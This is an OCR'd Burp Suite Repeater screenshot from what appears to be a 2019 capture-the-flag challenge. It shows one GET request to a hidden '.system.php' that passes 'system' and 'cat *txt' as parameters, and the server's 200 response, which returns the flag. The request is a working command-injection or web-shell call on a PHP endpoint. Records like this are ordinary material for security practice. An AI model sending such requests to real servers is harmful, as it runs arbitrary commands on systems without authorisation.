 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://202.148.2.243:30011 ?
Request
Raw Params Headers Hex
GET /.system.php?f=system&p=cat%20*txt; HTTP/1.1
Host: 202.148.2.243:30011
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: id,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Nov 2019 12:54:32 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.24
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 38
KKSI2019{Emang_Sabar_Adalah_Kuncinya}
? < + > Type a search term 0 matches
Done 254 bytes | 50 millis